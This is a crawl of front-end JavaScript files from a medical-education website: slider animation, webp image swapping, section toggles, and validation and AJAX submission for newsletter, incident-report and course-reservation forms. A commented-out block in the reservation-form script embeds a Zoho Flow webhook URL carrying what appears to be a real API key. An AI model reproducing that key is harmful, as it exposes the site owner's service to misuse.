						$('#movil0').addClass('activoMovil');
						$('#movil'+numero_id).animate({ 'right':desplazar+'%' }, velocidad);
						$('#movil0,#movil1').animate({ 'right': '0%' }, velocidad,function() {
							$('#movil'+ numero_id).css({'right': '0%'});											
						});
					}else{
						var desplazar = parseInt($('#movil'+foto_siguiente).attr('style').replace(/right|:| |%|;/gi, "")) + 100;
						$('#movil'+foto_siguiente).addClass('activoMovil');
						var ids='';
						for(var i=foto_siguiente+1; i<num_imagenesMovil; i++){						
							ids = ids + ',#movil'+i;
						}						
						$('#movil'+foto_siguiente+ids+',#movil'+numero_id).animate({ 'right': desplazar+'%' }, velocidad,function() {
							if(numero_id == 0){
								$('#movil'+ numero_id).css({'right': '-100%'});
							}else{
								$('#movil'+ numero_id).css({'right': '0%'});
							}
						});
					}		       
				}
			 }
		},cambio);		
	}
});
/*************************Fin Funcionalidad del slider cursos**********************/
/********Cambio de imagenes de la home por .webp *************************/
var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
if (!isSafari){
	var URLactual = window.location.origin;
	//console.log(URLactual);
	jQuery('.cambiar-formato').each(
			function(){
				var str = jQuery(this).css('background-image');
				var arrayDeCadenas = str.split("/");	
				str = URLactual+"/"+arrayDeCadenas[3]+"/"+arrayDeCadenas[4]+"/"+arrayDeCadenas[5]+
				"/"+arrayDeCadenas[6]+"/"+arrayDeCadenas[8];
				var res = str.replace(/jpg|png|JPG|PNG/gi,"webp");
				jQuery(this).css('background-image','url("'+res);
			}
	); 
	jQuery('.cambiar-formato-img').each(
			function(){
				var str = jQuery(this).children().children().children('img').attr('src');					
				var arrayDeCadenas = str.split("/");	
				str = URLactual+"/"+arrayDeCadenas[3]+"/"+arrayDeCadenas[4]+"/"+arrayDeCadenas[5]+
				"/"+arrayDeCadenas[6]+"/"+arrayDeCadenas[8];
				var res = str.replace(/jpg|png|JPG|PNG/gi,"webp");
				jQuery(this).children().children().children('img').attr('src',res);
			}
	);	
}
/********Fin: Cambio de imagenes de la home por .webp *************************/
//solo cuando son dispositivos moviles	
if( /Android|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
	$('.seccion-pc-tablet-home').remove();
	$('.seccion-pc-home').remove();
	$('.seccion-tablet-home').remove();
}else{
	//soloc cuando son tablet
	if( /Android|webOS|iPad|Opera Mini/i.test(navigator.userAgent)) {
		$('.seccion-pc-home').remove();
		$('.seccion-movil-home').remove();
	}else{//solo cuando son ordenadores
		$('.seccion-movil-home').remove();
		$('.seccion-tablet-home').remove();
	}	
}
/*******************************************************************/
/*Inicio test de botón para microsite de master cirugia ortognatica*/
/*modificado js dia 05/03/2020*/
/*******************************************************************/
$(document).ready(function(){
	/***********************************************************************************************/
	/***************************************pc 05/03/2020*******************************************/
	/***********************************************************************************************/
	$("#btn-home").click(function(){
		$("#home").css("display", 'block');				//caja de home
		$("#slider-fotos").css("display", 'block');		//caja de slider de fotos 05/03/2020
		$("#slider-fotos2").css("display", 'block');
		$("#tabla").css("display", 'block');
		$("#objetivos").css("display", 'block');
		$("#mapa-mundi").css("display", 'block');		//caja de mapa mundi 05/03/2020
		$("#datos-master").css("display", 'block');		//caja de datos master 05/03/2020
		$("#temario").css("display", 'none');			//caja de temario
		$("#enc-docente").css("display",  'none');		//caja de encabezado docente 05/03/2020
		$("#docente").css("display",  'none');			//caja de docente
		$("#infografia").css("display", 'block');
	});
	$("#btn-temario").click(function(){
		$("#home").css("display",  'none');				//caja de home
		$("#slider-fotos").css("display", 'none');		//caja de slider de fotos 05/03/2020
		$("#slider-fotos2").css("display", 'none');
		$("#tabla").css("display", 'none');
		$("#objetivos").css("display", 'none');
		$("#mapa-mundi").css("display", 'none');		//caja de mapa mundi 05/03/2020
		$("#datos-master").css("display", 'none');		//caja de datos master 05/03/2020
		$("#temario").css("display", 'block');			//caja de temario
		$("#enc-docente").css("display",  'none');		//caja de encabezado docente 05/03/2020
		$("#docente").css("display",  'none');			//caja de docente
		$("#infografia").css("display", 'none');
	});
	$("#btn-docente").click(function(){
		$("#home").css("display", 'none');				//caja de home
		$("#slider-fotos").css("display", 'none');		//caja de slider de fotos 05/03/2020
		$("#slider-fotos2").css("display", 'none');
		$("#tabla").css("display", 'none');
		$("#objetivos").css("display", 'none');
		$("#mapa-mundi").css("display", 'none');		//caja de mapa mundi 05/03/2020
		$("#datos-master").css("display", 'none');		//caja de datos master 05/03/2020
		$("#temario").css("display", 'none');			//caja de temario
		$("#enc-docente").css("display",  'block');		//caja de encabezado docente 05/03/2020
		$("#docente").css("display",  'block');			//caja de docente
		$("#infografia").css("display", 'none');
	});
	/***********************************************************************************************/
	/************************************movil 05/03/2020*******************************************/
	/***********************************************************************************************/
	$("#btn-home-movil").click(function(){
		$("#home-movil").css("display", 'block');			//caja de home 05/03/2020
		$("#slider-fotos-movil").css("display", 'block');	//caja de slider de fotos 05/03/2020
		$("#slider-fotos2-movil").css("display", 'block');
		$("#tabla-movil").css("display", 'block');
		$("#objetivos-movil").css("display", 'block');
		$("#mapa-mundi-movil").css("display", 'block');		//caja de mapa mundi 05/03/2020
		$("#datos-master-movil").css("display", 'block');	//caja de datos master 05/03/2020
		$("#datos-master-movil-foto-final").css("display", 'block');	//caja de datos master 06/03/2020
		$("#enc-temario-movil").css("display",  'none');	//caja de encabezado temario 05/03/2020
		$("#temario-movil").css("display", 'none');			//caja de temario 05/03/2020
		$("#enc-docente-movil").css("display",  'none');	//caja de encabezado docente 05/03/2020
		$("#docente-movil").css("display",  'none');		//caja de docente 05/03/2020
		$("#infografia-movil").css("display", 'block');
	});
	$("#btn-temario-movil").click(function(){
		$("#home-movil").css("display",  'none');			//caja de home 05/03/2020
		$("#slider-fotos-movil").css("display", 'none');	//caja de slider de fotos 05/03/2020
		$("#slider-fotos2-movil").css("display", 'none');
		$("#tabla-movil").css("display", 'none');
		$("#objetivos-movil").css("display", 'none');
		$("#mapa-mundi-movil").css("display", 'none');		//caja de mapa mundi 05/03/2020
		$("#datos-master-movil").css("display", 'none');	//caja de datos master 05/03/2020
		$("#datos-master-movil-foto-final").css("display", 'none');	//caja de datos master 06/03/2020
		$("#enc-temario-movil").css("display",  'block');	//caja de encabezado temario 05/03/2020
		$("#temario-movil").css("display", 'block');		//caja de temario 05/03/2020
		$("#enc-docente-movil").css("display",  'none');	//caja de encabezado docente 05/03/2020
		$("#docente-movil").css("display",  'none');		//caja de docente 05/03/2020
		$("#infografia-movil").css("display", 'none');
	});
	$("#btn-docente-movil").click(function(){
		$("#home-movil").css("display", 'none');			//caja de home 05/03/2020
		$("#slider-fotos-movil").css("display", 'none');	//caja de slider de fotos 05/03/2020
		$("#slider-fotos2-movil").css("display", 'none');
		$("#tabla-movil").css("display", 'none');
		$("#objetivos-movil").css("display", 'none');
		$("#mapa-mundi-movil").css("display", 'none');		//caja de mapa mundi 05/03/2020
		$("#datos-master-movil").css("display", 'none');	//caja de datos master 05/03/2020
		$("#datos-master-movil-foto-final").css("display", 'none');	//caja de datos master 06/03/2020
		$("#enc-temario-movil").css("display",  'none');	//caja de encabezado temario 05/03/2020
		$("#temario-movil").css("display", 'none');			//caja de temario 05/03/2020
		$("#enc-docente-movil").css("display",  'block');	//caja de encabezado docente 05/03/2020
		$("#docente-movil").css("display",  'block');		//caja de docente 05/03/2020
		$("#infografia-movil").css("display", 'none');
	});
});
/***********************************************************************/
/*Fin inicio test de botón para microsite de master cirugia ortognatica*/
/***********************************************************************/
/**************Javascript que trata el envio de los datos del footer NEWSLETTER**************/
/********************************************************************************************/
$(document).ready(function(){
	var inputValidator = {
		mail: function(mail) {
			//console.log('Email ' + email);
			var re = /^(([^<>()[\]\.,;:\s@\"]+(\.[^<>()[\]\.,;:\s@\"]+)*)|(\".+\"))@(([^<>()[\]\.,;:\s@\"]+\.)+[^<>()[\]\.,;:\s@\"]{2,})$/i;
			return re.test(mail);
		},
		setError(inputId, errorMsg, isDiv){
			if(!isDiv){
				$("#" + inputId).val('');
				$("#" + inputId).addClass('error-input');
				$("#" + inputId).val(errorMsg);
				$("#" + inputId).css({color: '#ff0000'});
			}
			else{
				$("#" + inputId).css({color: '#ff0000'});
				$("#" + inputId).html(errorMsg);
			}
		}
	};
	//Restablece los estilos
	$('#mail').click(function(e){
		if($(this).val() == 'Email incorrecto'){
			$(this).removeClass('error-input');
			$(this).val('');
			$(this).trigger('keyup');
			$(this).css({color: '#000000'});
		}
	});
	var ok = true;
	var error = '';
	var msgErrorReg = '';
	var datosForm = {};
	var texto;
	var respEmail='';
	var enviando = false;
	$('.form-newsletter-sender').submit(function(e){
		if(!inputValidator.mail($('#mail').val())){
			ok = false;
			inputValidator.setError('mail', 'Email incorrecto', false);
		}else{
			datosForm.email = $('#mail').val();
			datosForm.nombre = $('#nombre').val();
			datosForm.empresa = $('#empresa').val();
			datosForm.rating = $('#rating').val();
			datosForm.sector = $('#sector').val();
			datosForm.nombreCampania = $('#nombreCampania').val();
			datosForm.fuente = $('#fuente').val();
			datosForm.campania = $('#campania').val();
			datosForm.medio = $('#medio').val();
			datosForm.sector = $('#sector').val();
		}
		if($('#acceptCheckImg').attr('src').indexOf('9') == -1){
			ok = false;
			msgErrorReg += 'Debes aceptar las Condiciones Generales. ';
		}
		/**Verificamos que ha asignado nuevos valores a las celdas con error*/
		$('.newsletter').each(function(){
			if($(this).hasClass('error-input')){
				ok = false;
			}
		});
		if(!ok){
			$('#condiciones-error-news').html(msgErrorReg);
			$('#condiciones-error-news').css({color: '#ff0000'});
			e.preventDefault();
			return;
		}else{
			jQuery('#condiciones-error-news').html('<br/><img width="24" style="margin-right: 33%;" src="/wp-content/themes/kdi-ecommerce/assets/img/send-info-loader.gif"/>');
			datosForm.action = 'sendNewsletterForm';
			if(!enviando){
				enviando = true;
				jQuery.ajax({
					url: '/wp-content/themes/kdi-ecommerce/ajax/sendFormToZoho.php',
					method: 'POST',
					data: datosForm,
					dataType: 'json',
					success: function(resp){
						jQuery('#condiciones-error-news').css({color: '#008C4F'});
						jQuery('#condiciones-error-news').html('<br/><div style="margin-right: 33%;">' + resp.mensaje + '</div>');
						setTimeout(function(){enviando = false;}, 5000);
					},
					error: function(e){
						alert('Error: ' + e);
					}
				});
			}
			else{
				jQuery('#send-resp').css({color: '#00ff00'});
				jQuery('#send-resp').html('Enviando solicitud...');
			}
		}
	});
});
/********************************************************************************************/
/************Fin javascript que trata el envio de los datos del footer NEWSLETTER************/
/********************************************************************************************/
/********FUNCIONALIDAD DE REPORTAR INCIDENCIA********* */
$(document).ready(function(){
	let or;
    let asunto;
    let checkForm = true;
    let contador = 0;
    var inputValidator = {
        email: function (email) {
            //console.log('Email ' + email);
            var re = /^(([^<>()[\]\.,;:\s@\"]+(\.[^<>()[\]\.,;:\s@\"]+)*)|(\".+\"))@(([^<>()[\]\.,;:\s@\"]+\.)+[^<>()[\]\.,;:\s@\"]{2,})$/i;
            return re.test(email);
        },
        message: function (text) {
            var ra = /(https?:\/\/(?:www\.|(?!www))[a-zA-Z0-9][a-zA-Z0-9-]+[a-zA-Z0-9]\.[^\s]{2,}|www\.[a-zA-Z0-9][a-zA-Z0-9-]+[a-zA-Z0-9]\.[^\s]{2,}|https?:\/\/(?:www\.|(?!www))[a-zA-Z0-9]+\.[^\s]{2,}|www\.[a-zA-Z0-9]+\.[^\s]{2,})/gi;
            return ra.test(text);
        },
        origins: function (origen) {
            switch (origen) {
                case "AE":
                    return "https://forms.zohopublic.com/alebateducation/form/Formincidenciatrauma/formperma";
                default:
                    return "https://forms.zohopublic.com/alebateducation/form/FormAcadmiconew/";
            }
        }
    };
    function successAjax(message, asunto) {
        asunto = "Vertical traumatología "+ asunto;
        $('.formReportar').find('input[name="Subject"]').val(asunto);
        $('.formReportar').find('input[name="SingleLine3"]').val(asunto);
        successAjax2(message);
    }
    function successAjax2(msg) {
        var ac = inputValidator.origins(or);
        var ti = msg;
        $('.formReportar').attr("action", ac + ti);
        console.log(ac+ti);
        $('.formReportar').submit();
        fueraForm();
    }

    function fueraForm() {
        $('#modalReportarFondo').fadeOut(250);
        $('.notificacion').fadeOut(250);
        $('.formReportar').attr("action", " ");
        $('.formReportar').trigger("reset");
    }
    $('.soporteValidar').click(function () {
        //$('#modalReportarFondo').css({"display":"flex"});
        //console.log("click");
        $('#modalReportarFondo').fadeIn(250);
    });
    $('#imagenCerrarModal').click(function () {
        $('#modalReportarFondo').fadeOut(250);
    });
    $('.enviarForm').click(function () {
        or = $('.formReportar').attr("data-or");
        num = $("#nu").attr("data-n");
        var formulario = $(".formReportar").serialize();
        var datos = formulario.split("&");
        datos.forEach(dato => {
            var localizador = dato.lastIndexOf("=");
            var titulo = dato.substring(0, localizador);
            //console.log(titulo);
            if (titulo == "Email") {
                var correo = dato.substring(localizador + 1, dato.length);
                var decodeValor = decodeURIComponent(correo);
                //console.log(correo);
                if (!inputValidator.email(decodeValor)) {
                    $('.notificacion p').text("El email no es correcto *");
                    $('.notificacion').fadeIn(250);
                    $('.notificacion').delay(1600).fadeOut(250);
                    checkForm= false;
                }
                else{
                    contador++;
                }
            }
            else if (titulo == "Subject" || titulo == "SingleLine3") {
                var valor = dato.substring(localizador + 1, dato.length);
                var decodeValor = decodeURIComponent(valor);
                //console.log(valor);
                if (valor == "") {
                    $('.notificacion p').text("Rellena todos los campos *");
                    $('.notificacion').fadeIn(250);
                    $('.notificacion').delay(1600).fadeOut(250);
                    checkForm= false;

                }
                else if (inputValidator.message(decodeValor) || inputValidator.message(valor)) {
                    checkForm= false;
                    fueraForm();
                }
                else{
                    contador++;
                }
                asunto = decodeValor.replace("+", " ");
            }
            else {
                var valor = dato.substring(localizador + 1, dato.length);
                var decodeValor = decodeURIComponent(valor);
                //console.log(valor);
                if (valor == "") {
                    $('.notificacion p').text("Rellena todos los campos *");
                    $('.notificacion').fadeIn(250);
                    $('.notificacion').delay(1600).fadeOut(250);
                    checkForm= false;
                }
                else if (inputValidator.message(decodeValor)|| inputValidator.message(valor)) {
                    checkForm= false;
                    fueraForm();
                }
                else{
                    contador++;
                }
            }
            //console.log(dato);
            //console.log(contador);
        });
        if (datos.length == contador || checkForm) {
            //console.log($(".formReportar").serialize());
            var dataAjax = {
                "Or": or,
                "num": num,
            }
            $.ajax({
                url: '/wp-content/themes/kdi-ecommerce/ajax/form_incidencia.php',
                //method: 'post',
                type: 'POST',
                dataType: 'json',
                data: dataAjax,
                success: function (resp) {
                    console.log(resp);
                    successAjax(resp, asunto);
                },
                error: function (resp) {
                    console.log(resp);
                    fueraForm();
                }
            });
            //console.log("entro");
            contador = 0;
        }
        else{
            //console.log("salgo");
            contador = 0;
        }
    });
});
/******************FIN FUNCIONALIDAD DE REPORTAR INCIDENCIA********************* */
//FUNCION QUE REDIRECCIONA AL USUARIO A UN CURSO SIN NECESIDAD DE REGISTRARSE (PARA DEMOS Y CURSOS GRATIS)
function redireccionarAlumnoCurso(titulodemo, idGrupoLaab2, action, skudemo) {
    var datos = {
    	titulodemo: titulodemo,
		idGrupoLaab2: idGrupoLaab2,
        action: 'demo',
        skudemo: skudemo,
        origin: window.location.href
    }
    var redirect = new UtilidadesJS;
    jQuery.ajax({
        url: '/wp-content/themes/kdi-ecommerce/ajax/redireccionar_usuario_curso.php',
        dataType: 'json',
        method: 'POST',
        data: datos,
        async: false,
        success: function(respuesta) {
            //window.location();
        	if(respuesta.redirect == 'acceso'){
        		location.href = '/acceso'
        	}
        	else{
				if(!respuesta.modal){
					redirect.dinamicRedirect(respuesta.link);
				}else{
					let myElement = document.querySelector(".divModal");
					myElement.style.display = "block";
				}
        	}
        },
        error: function(e) {
            console.log(e);
        }
    });
}

/******************************************************************************************/

--- FILE ---
content_type: text/javascript
request_url: https://faculdadeunimed.alebateducation.com/wp-content/themes/kdi-ecommerce/js/Utilidades.js
body_size: 837
content:

class UtilidadesJS {

    dinamicRedirect(enlace) {

        var es_chrome = navigator.userAgent.indexOf('Chrome') > -1; //Sacamos que navegador usa
        var es_safari = navigator.userAgent.indexOf("Safari") > -1; //Sacamos que navegador usa

        //Caso por safari. Safari devuelve chrome y safari siempre. De esta forma, arreglamos el error.
        if ((es_chrome)&&(es_safari)) {

            es_safari=false;

        }

        //Si es safari se abre en la misma pestaña
        if (es_safari) {

            window.open(enlace, '_self');

        //Si no es safari se abre en una pestaña nueva
        } else {

            window.open(enlace, '_blank');

        }

    }

    clickAjaxFunction(userID)  {
        var redirect = new UtilidadesJS;

        $( ".clickAjax" ).click(function() {
            var datos = {};
            var idCurso = $(this).attr("data-extra");
            var idUser = userID;
            datos.idCurso = idCurso;
            datos.idUsuario = idUser;
            jQuery.ajax({
                url: '/wp-content/themes/kdi-ecommerce/ajax/validacionEstadoCurso.php',
                method: 'POST',
                data: datos,
                dataType: 'json',
                success: function(resp){	
                
                    var data = JSON.parse(resp);
                    $("#f_valida").val(data["fecha_valida"]);
                    $("#f_inicio").val(data["fecha_inicio"]);
                    $("#c_valido").val(data["contrato_valido"]);
                    $("#alta_usuario").val(data["alta_usuario"]);
                    var linkL = data["enlace"];

                    if(linkL.indexOf("acceso-de") > -1){
                        $('#form1').attr("action",data["enlace"]);
                        setTimeout(function(){$('#form1').submit()},700);
                    }
                    else if(linkL.indexOf("laab2") > -1){

                        //Redirección dinamica en funcion del navegador
                        redirect.dinamicRedirect(data["enlace"]);

                    } else {
                        console.log("error en el servicio");
                    }
                },
                error: function(e){
                    console.log('Error: ' + e);
                }
            });

        });
    }

    isMovil(){//Función que devuelve true si es un dispositivo móvil y si no devuelve false.
        return /Android|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)
    }
}

--- FILE ---
content_type: text/javascript
request_url: https://faculdadeunimed.alebateducation.com/wp-content/themes/kdi-ecommerce/shortcode/js/js-shortcode-microsite-reserva-form.js?ver=1.0.0
body_size: 3336
content:
function menordiez(numero){
    if (numero < 10){
        numero = "0" + numero;
        return numero;
    }else{
        return numero;
    }
}

function submitFormReserva(){

    if( /Android|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
        /**
         * Quita placeholder de las cajas, los sustitye por su label y hace la animación al llenarlas con el teclado
         * */
        jQuery('input.inputs-microsite').keyup(function(e){
            var label = jQuery("label[for='" + jQuery(this).attr('id') + "']");
            var inputText = jQuery(this).val();
            
            if(inputText){
                jQuery("label[for='" + jQuery(this).attr('id') + "']").animate({opacity: 0}, 200);
            }
            else{   
                jQuery("label[for='" + jQuery(this).attr('id') + "']").css({opacity: 0.0, visibility: "visible"}).animate({opacity: 1}, 200);
            }
        });
        
        /**
         * Maneja los eventos de "copy paste" y "change"
         */
        jQuery('input.inputs-microsite').bind('paste change', function(){
            if(jQuery(this).val()){
                jQuery("label[for='" + jQuery(this).attr('id') + "']").animate({opacity: 0}, 200);
            }
            
        });
        
        /**
         * Gestiona la animación de los Labels en el evento de autocompletar las cajas
         * */
        var datosAutocomplete = ['admin'];
        jQuery('input.inputs-microsite').autocomplete({ 
            source: datosAutocomplete,
            response: function(){
                var inputText = jQuery(this).val();
                if(inputText){
                    jQuery("label[for='" + jQuery(this).attr('id') + "']").animate({opacity: 0}, 200);
                }
            }
        });
        
        /**
         * Limpia los "labels" de los campos que llevan texto en la carga de la página
         * */
        jQuery('input.inputs-microsite').each(function(){
            
            var inputText = jQuery(this).val();
            
            if(inputText){
                
                jQuery("label[for='" + jQuery(this).attr('id') + "']").css({opacity: 0});
            }
        });

    }

    //$('.inputs-microsite').click(function(e){$('.input-matri').removeClass('error-input');});
    
    $('.select-matri').change(function(){
        $('#labelpais').css({'visibility' : 'hidden'});
    });

     $( "#terms" ).mouseover(function() {
         $(this).css('color', '#008C4F !important;');
        });

     $( "#terms" ).mouseleave(function() {
         $(this).css('color', '#012837 !important;');
        });

     $( "#terms" ).click(function() {
         $("#miModalTerms").modal("show");
        });

    //VALIDAMOS LOS DATOS ANTES DE ENVIARLOS
    var inputValidator = {
            email: function(email) {
                //console.log('Email ' + email);
                var re = /^(([^<>()[\]\.,;:\s@\"]+(\.[^<>()[\]\.,;:\s@\"]+)*)|(\".+\"))@(([^<>()[\]\.,;:\s@\"]+\.)+[^<>()[\]\.,;:\s@\"]{2,})$/i;
                return re.test(email);
            },
            textoConEspacios: function(text){
                var re =  /^[A-z À-ÿ\u00f1\u00d1\. ]{2,}$/;
                return re.test(jQuery.trim(text));
            },
            noVacioMinDigitos: function(text){
                var re =  /^[A-zÀ-ÿ\u00f1\u00d1\., ]{2,}$/;
                return re.test(jQuery.trim(text));
            },
            direccion: function(text){
                var re =  /^[A-z À-ÿ\u00f1\u00d1\.,/ªº 0-9]{2,}$/;
                return re.test(jQuery.trim(text));
            },
            telefono: function(tfno){
                var reg = /^([0-9])*$/;
                return (reg.test(tfno) && tfno.length >= 7);
            },
            setError(inputId, errorMsg, isDiv){
                
                if(inputId == 'telpais'){
                    $("#" + inputId).addClass('error-input');
                }
                else if(!isDiv){
                    $("#" + inputId).val('');
                    $("#" + inputId).addClass('error-input');
                    $("#" + inputId).val(errorMsg);
                    //$("#" + inputId).css({color: '#00ffa'});
                }
                else{
                    $("#" + inputId).css({color: '#ff0000'});
                    $("#" + inputId).html(errorMsg);
                }
                
            }
        };

    //Restablece los estilos
    $('#email').click(function(e){
        if($(this).val().indexOf('Ya existe') != -1 || $(this).val() == 'Email incorrecto'){
            $(this).removeClass('error-input');
            $(this).val('');
            $(this).trigger('keyup');
        }
    });
    $('#nombre').click(function(e){
        if($(this).val() == 'Nombre incorrecto'){               
            $(this).removeClass('error-input');             
            $(this).val('');
            $(this).trigger('keyup');
        }
    });
    $('#telefono').click(function(e){
        if($(this).val() == 'Teléfono incorrecto'){
            $(this).removeClass('error-input');
            $(this).val('');
            $(this).trigger('keyup');
        }
    });
    $('#telpais').change(function(e){
        
        if($(this).val() != 'Selecciona un País'){
            $(this).removeClass('error-input');
        }
    });

    var ok = true;
    var error = '';
    var msgErrorReg = '';
    var datosForm = {};
    var texto;

    var respEmail='';
    var enviando = false;


    
    //Hace las validaciones antes de enviar el formulario
    //$('.form-microsite-sender-salud').submit(function(e){
            
        micro='#microForm';
        
        ok = true;
        error = '';
        msgErrorReg = '';
        $('#condiciones-error-micro').html('');
        if(!inputValidator.textoConEspacios($('#nombre').val())){               
            ok = false;
            
            if( /Android|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
                jQuery("label[for='nombre']").animate({opacity: 0}, 200);
            }
            
            inputValidator.setError('nombre', 'Nombre incorrecto', false);
        }else{
            datosForm.nombre = $('#nombre').val();
        }
        
        if(!inputValidator.email($('#email').val())){
            ok = false;
            
            if( /Android|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
                jQuery("label[for='email']").animate({opacity: 0}, 200);
            }
            
            inputValidator.setError('email', 'Email incorrecto', false);
        }else{
            datosForm.email = $('#email').val();
        }
        
        if(!inputValidator.telefono($('#telefono').val())){
            ok = false;
            
            if( /Android|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
                jQuery("label[for='telefono']").animate({opacity: 0}, 200);
            }
            
            inputValidator.setError('telefono', 'Teléfono incorrecto', false);
        }else if($('#telpais').val() == 'NULL'){
            if( /Android|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
                jQuery("label[for='telpais']").animate({opacity: 0}, 200);
            }
            
            inputValidator.setError('telpais', 'Seleccione un País', false);
            
        }else{
            datosForm.telpais = $('#telpais').val();
            datosForm.telefono = $('#telefono').val();
            //console.log('DATA PAIS: ' + $('#telpais option:selected').data('country'));
            //datosForm.pais  = $('#telpais option:selected').data('country');
            var paisTemp  = $('#telpais option:selected').text();
            var position = paisTemp.indexOf(" (");
            datosForm.pais = paisTemp.substring(0, position);
        }                                   

        if($('#acceptCheckImg').attr('src').indexOf('9') == -1){
            //console.log(' NO tiene 9 SRC: ' + $('#acceptCheckImg').attr('src'));
            ok = false;
            msgErrorReg += 'Debes aceptar las Condiciones Generales. ';
            if( /Android|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
                jQuery(".posicion-boton-microsite").animate({marginTop: '66px'}, 200);
            }
        }else{
            if( /Android|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
                jQuery(".posicion-boton-microsite").animate({marginTop: '26px'}, 200);
            }
        }
        
        datosForm.comentario = $('#comentario').val();
        datosForm.lead = $('#lead').val();
        datosForm.empresa = $('#empresa').val();
        datosForm.rating = $('#rating').val();
        datosForm.sector = $('#sector').val();
        datosForm.nombreCampania = $('#nombreCampania').val();
        datosForm.curso = $('#curso').val();
        datosForm.fuente = $('#fuente').val();
        datosForm.campania = $('#campania').val();
        datosForm.medio = $('#medio').val();
        datosForm.sector = $('#sector').val();
        datosForm.idForm = $('#idForm').val();
        datosForm.template = $('#template').val();
        
        /*******************************************************/
        /****************Datos para ajax de flow****************/
        /*******************************************************/
        var fechaTemp       = new Date();
        var anioFecha       = menordiez(fechaTemp.getFullYear());
        var mesFecha        = menordiez((fechaTemp.getMonth()+1));
        var diaFecha        = menordiez(fechaTemp.getDate());
        var horaFecha       = menordiez((fechaTemp.getHours()-2));
        var minutoFecha     = menordiez(fechaTemp.getMinutes());
        var segundoFecha    = menordiez(fechaTemp.getSeconds());
        var fechaCRM        = anioFecha+"-"+mesFecha+"-"+diaFecha;
        var fechaActual     = anioFecha+"-"+mesFecha+"-"+diaFecha+"T"+horaFecha+":"+minutoFecha+":"+segundoFecha+"Z";
        var fechaTimestamp  = '"'+new Date().getTime()+'"';
        var telefonoCRM = "+"+datosForm.telpais+datosForm.telefono;
        var datosFormFlow = {
                'Last_name'     : datosForm.nombre,
                'Email'         : datosForm.email,
                'Phone'         : telefonoCRM,
                'Comentario'    : datosForm.comentario,
                'empresa'       : datosForm.empresa,
                'sector'        : datosForm.sector,
                'fuente'        : datosForm.fuente,
                'fechaCrm'      : fechaCRM,
                'fechaUltCur'   : fechaActual,
                'curso'         : datosForm.curso,
                'pais'          : datosForm.pais,
                'prefijo'       : datosForm.telpais,
                'medio'         : datosForm.medio,
                'campania'      : datosForm.campania,
                'timestamp'     : fechaTimestamp
            };
        /*******************************************************/
        
        
        /**Verificamos que ha asignado nuevos valores a las celdas con error*/
        $('.inputs-microsite').each(function(){
            if($(this).hasClass('error-input')){
                ok = false;
            }
        });

        

        if(!ok){
            $('#condiciones-error-micro').html(msgErrorReg);
            
            return;
        }else{
            jQuery('#condiciones-error-micro').html('<br/><img width="24" style="margin-right: 33%;" src="/wp-content/themes/ae-microsites/assets/img/send-info-loader.gif"/>');
            datosForm.action = 'sendMicroInfoForm';
            
            if(!enviando){
                enviando = true;
                
                
                /*
                var urlSend = 'http://services.alebat.com/private/MKT_PROCESS/action/mktProcessController.php?'+
                            'nombre='+encodeURI(datosForm.nombre)+
                            '&email='+encodeURI(datosForm.email)+
                            '&prefijo='+datosForm.telpais+
                            '&telefono='+datosForm.telefono+
                            '&template='+template+
                            '&curso='+encodeURI(datosForm.curso)+
                            '&id_form='+datosForm.idForm+
                            '&num_boletines=2'+
                            '&comentario='+encodeURI(datosForm.comentario);
                */
                /*******************************************************/
                /****************Envio de ajax para flow****************/
                /*******************************************************/
                /*
                jQuery.ajax({
                    url: 'https://flow.zoho.com/693742817/flow/webhook/incoming?zapikey=1001.665e5e63fcbcf051e7d5b240e75c60b3.204c7a31ee4de31b5eeef7295c24e133&isdebug=false',
                    method: 'POST',
                    data: datosFormFlow,
                    dataType: 'json',
                    success: function(resp){}
                });
                
                jQuery.ajax({
                    url: '/wp-content/themes/ae-microsites/ajax/sendFormToZoho.php',
                    method: 'POST',
                    data: datosForm,
                    dataType: 'json',
                    success: function(resp){
                        
                        jQuery('#condiciones-error-micro').css({color: '#1A1A1A'});
                        jQuery('#condiciones-error-micro').html('<br/><div style="margin-right: 33%;">' + resp.mensaje + '</div>');
                        setTimeout(function(){$('#formularioShortcode').submit();}, 1000);
                    },
                    error: function(e){
                        //alert('Error: ' + e);
                    }
                });
                /*******************************************************/
                jQuery('#condiciones-error-micro').css({color: '#1A1A1A'});
                jQuery('#condiciones-error-micro').html('<br/><div style="margin-right: 33%;">Enviando solicitud...</div>');
                setTimeout(function(){$('#formularioShortcode').submit();}, 1000);
                
            }
            else{
                jQuery('#send-resp').css({color: '#1A1A1A'});
                jQuery('#send-resp').html('Enviando solicitud...');
            }
            
            
        }

    
    //});     

}

$(document).ready(function(e){
    $('#submit-reserva-form').click(function(e){
        submitFormReserva()
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://d1do84bsbaemip.cloudfront.net/wp-content/themes/kdi-ecommerce/js/jquery.niftymodals.js?ver=6.1
body_size: 1877
content:
/*!
 * jquery.niftymodals v1.3.1 (https://github.com/foxythemes/jquery-niftymodals)
 * Copyright 2016 Codrops <www.codrops.com> and Foxy Themes 
 * Licensed under Codrops license http://tympanus.net/codrops/licensing/ 
 */

;(function($) {
  'use strict';

  var defaults = {
    closeSelector: '.md-close',
    contentSelector: '.md-content',
    classAddAfterOpen: 'md-show',
    classScrollbarMeasure: 'md-scrollbar-measure',
    classModalOpen: 'md-open',
    data: false,
    buttons: false,
    beforeOpen: false,
    afterOpen: false,
    beforeClose: false,
    afterClose: false
  };

  $.fn.niftyModal = function(method) {

    var config = {};
    var modal = {};
    var body = $('body');
    var bodyIsOverflowing, scrollbarWidth, originalBodyPad;

    var helpers = {

      removeModal: function( m ) {
        var mod = $( m );
        mod.removeClass( config.classAddAfterOpen );
        mod.css({'perspective':'1300px'});
        //Remove body open modal class
